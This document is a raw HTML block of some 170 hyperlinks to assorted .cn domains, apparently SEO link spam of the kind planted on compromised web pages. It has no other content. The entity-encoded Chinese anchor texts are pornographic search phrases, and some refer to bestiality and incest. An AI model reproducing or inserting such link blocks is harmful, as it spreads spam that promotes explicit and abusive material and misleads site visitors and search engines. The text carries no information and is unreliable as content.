<a href="http://kzd3b.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x63D2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuhuangshan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://openuniversity.com.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hengzhijy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuhuangshan.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://domainrank.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://nentu.cn" target="_blank">&#x8D85;&#x78B0;97&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://fa01.cn" target="_blank">91&#x4E5D;&#x8272;&#x4E28;porny&#x4E28;&#x719F;&#x5973;</a>|
<a href="http://sonadiamond.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;</a>|
<a href="http://jy6fa6.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gttplq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://kanglegu.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://hty123.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7B2C;1&#x9875;</a>|
<a href="http://brumby.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;av</a>|
<a href="http://k5show.cn" target="_blank">av&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://talkmovie.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://tmfh.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://toyswz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;</a>|
<a href="http://1314health.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tnltd.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://hxpd.cn" target="_blank">&#x65E5;&#x97E9;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nbecb2b.com.cn" target="_blank">&#x9EC4;&#x73AB;&#x7470;&#x7684;&#x6545;&#x4E8B;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://veilance.com.cn" target="_blank">91&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://029ffjd.cn" target="_blank">&#x4E0D;&#x5361;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://ziguangpy.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whalk.cn" target="_blank">&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://51334.cn" target="_blank">aaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sjzjtyl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x4E00;&#x7AD9;</a>|
<a href="http://cw53.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;av</a>|
<a href="http://graphage.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ipaypal.com.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;~&#x55EF;~&#x554A;~
&#x65E5;&#x672C;va&#x6B27;&#x7F8E;va&#x7CBE;&#x54C1;&#x53D1;&#x5E03;</a>|
<a href="http://haocustom.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;mv</a>|
<a href="http://deocon.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://qsnyou.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://dcflower.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sxw123.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;</a>|
<a href="http://jsmile.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pyyywz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://tslfs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://a1lp.cn" target="_blank">&#x7EDD;&#x7F8E;&#x4EBA;&#x59BB;&#x88AB;&#x592B;&#x524D;&#x4FB5;&#x72AF;</a>|
<a href="http://bulani.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5168;&#x9EC4;</a>|
<a href="http://kanzw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://aqiche.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;</a>|
<a href="http://s749.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://hzbmx.com.cn" target="_blank">&#x9EC4;&#x52A8;&#x6F2B;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rijiba.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x770B;&#x4E09;&#x7EA7;</a>|
<a href="http://pinzhicha.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://noall.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://baochentang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://podm.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x565C;&#x565C;</a>|
<a href="http://ykyktools.cn" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://gezimen.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://60tkb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tenhope.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://zzfkpf.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cxpvc.cn" target="_blank">&#x723D;&#x723D;&#x723D;</a>|
<a href="http://kszhengshen.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;</a>|
<a href="http://jmask.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://wenda8.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4EA4;</a>|
<a href="http://dongguandiaoche.cn" target="_blank">&#x519C;&#x6751;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://delongapp.cn" target="_blank">91&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mpzxjc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://fbglu.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://x9981.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjzxlx.com.cn" target="_blank">&#x591C;&#x591C;&#x723D;8888</a>|
<a href="http://usyi.cn" target="_blank">&#x56FD;&#x4EA7;chinese&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://44753.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pfzrf.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x7CBE;&#x54C1;</a>|
<a href="http://gugei.cn" target="_blank">91&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haipiluse.cn" target="_blank">&#x7537;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://4455dzvb.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;.</a>|
<a href="http://zzcgw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x6027;</a>|
<a href="http://ewhs.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://pjkia.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7F51;&#x7AD9;</a>|
<a href="http://zih8.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://noeqg72.com.cn" target="_blank">18&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oxygend.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://17jieyan.com.cn" target="_blank">&#x8272;&#x597D;&#x540A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shijiwz.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dingxianggang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;&#x516C;&#x53F8;</a>|
<a href="http://lwmxx.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://dreamvalleywine.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anyinfo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mx272.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x5C0F;&#x8BF4;</a>|
<a href="http://sxbaohe.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ceo4.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://ierfa.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://lalaying.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://x623.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x9732;&#x8138;&#x81EA;&#x62CD;17</a>|
<a href="http://hunanruida.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zsj1.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hengme.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hanz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sunshen.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;a&#x7CBE;&#x54C1;</a>|
<a href="http://linyibha.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x4F5C;&#x54C1;</a>|
<a href="http://jinziyuan.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ljjcedu.cn" target="_blank">.&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://csftwx.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tianluoke.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av</a>|
<a href="http://byzbc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5217;&#x8868;</a>|
<a href="http://jxhmc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://cspd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://stocrew.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhenjuan.com.cn" target="_blank">97&#x4E45;&#x4E45;&#x78B0;&#x4EBA;</a>|
<a href="http://stopex.cn" target="_blank">&#x6B27;&#x7F8E;&#x6700;&#x731B;&#x7684;&#x6027;xxxxx&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://tuzama.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x7F51;&#x7AD9;&#x65E5;&#x97E9;</a>|
<a href="http://designer360.com.cn" target="_blank">&#x9752;&#x9752;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wainu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gadao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://ifedu.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;av</a>|
<a href="http://macsun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://niaoding.cn" target="_blank">&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://morfun.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://uuzyz.cn" target="_blank">&#x7F51;&#x7AD9;&#x9999;&#x8549;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h8335.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shendezhi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvjiabi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://zhuang610.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://hbyddl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;</a>|
<a href="http://tudoupian.cn" target="_blank">&#x4E1D;&#x889C;&#x8089;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sugayarisako.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://fsldjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lspk.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x719F;&#x5973;</a>|
<a href="http://eaglewings.cn" target="_blank">&#x5728;&#x7EBF;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sf0789.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CFB;&#x5217;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://xiangfahuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E09;&#x533A;</a>|
<a href="http://juansan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huzha.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://biaobin.cn" target="_blank">&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mszhongrong.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://it-industry.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eqianzhuang.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qddlhy.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://xiyuanqian.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kycpa.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x565C;&#x565C;</a>|
<a href="http://yxluntan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sztrzc.cn" target="_blank">&#x9EC4;&#x6C61;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ycbczc.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tylhhl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6843;&#x5B50;&#x51B0;</a>|
<a href="http://soft110.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://world100.com.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x7F51;</a>|
<a href="http://sengcui.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sjfans13.cn" target="_blank">&#x514D;&#x8D39;&#x8BD5;&#x770B;120&#x79D2;</a>|
<a href="http://322pk.cn" target="_blank">www.&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://resume-1.cn" target="_blank">&#x65E5;&#x672C;,&#x6B27;&#x7F8E;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://opfym.cn" target="_blank">&#x4E2D;&#x6587;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eh2j9.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4F26;&#x7406;</a>|
<a href="http://juechang.com.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wsjjw.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lancer-evolution.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;</a>|
<a href="http://programsky.cn" target="_blank">&#x725B;&#x725B;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cdjiaju.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yxzixun.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zoudong.cn" target="_blank">www.av777</a>|
<a href="http://gzhanmay2.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;69&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bmcr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gcoj.cn" target="_blank">&#x6210;&#x4EBA;h&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kmwo.cn" target="_blank">9l&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://itu4.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://garvinet.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://w219.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;</a>|
<a href="http://hbjcjt.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://huafus.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://padk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://zgtycp.cn" target="_blank">&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8F6F;&#x4EF6;</a>|
<a href="http://lsswj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://r139.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://paknin.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;</a>|
<a href="http://xnfanyi.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://ndlaser.cn" target="_blank">&#x4E9A;&#x6D32;&#x56DB;&#x9875;</a>|
